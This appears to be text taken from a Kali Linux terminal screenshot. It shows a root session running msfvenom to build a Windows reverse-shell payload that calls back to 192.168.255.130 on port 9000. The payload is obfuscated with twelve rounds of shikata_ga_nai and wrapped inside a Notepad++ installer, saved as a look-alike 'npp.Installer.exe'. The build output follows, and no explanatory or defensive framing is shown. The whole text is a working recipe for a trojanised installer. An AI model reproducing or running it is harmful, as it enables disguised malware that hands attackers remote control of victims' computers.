 ┌──(root㉿kali)-[~]
└─# cd /home/kali
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/shell_reverse_tcp lhost=192.168.25
5.130 lport=9000 -e x86/shikata_ga_nai -x npp.7.9.Installe
r.exe -i 12 -f exe -o /home/kali/Desktop/npp.Installer.exe
[-] No platform was selected, choosing Msf::Module::Platfo
rm::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 12 iterations of x86/shi
kata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai succeeded with size 378 (iteration=1)
x86/shikata_ga_nai succeeded with size 405 (iteration=2)
x86/shikata_ga_nai succeeded with size 432 (iteration=3)
x86/shikata_ga_nai succeeded with size 459 (iteration=4)
x86/shikata_ga_nai succeeded with size 486 (iteration=5)
x86/shikata_ga_nai succeeded with size 513 (iteration=6)
x86/shikata_ga_nai succeeded with size 540 (iteration=7)
x86/shikata_ga_nai succeeded with size 567 (iteration=8)
x86/shikata_ga_nai succeeded with size 594 (iteration=9)
x86/shikata_ga_nai succeeded with size 621 (iteration=10)
x86/shikata_ga_nai succeeded with size 648 (iteration=11)
x86/shikata_ga_nai chosen with final size 648
Payload size: 648 bytes
Final size of exe file: 3800048 bytes
Saved as: /home/kali/Desktop/npp.Installer.exe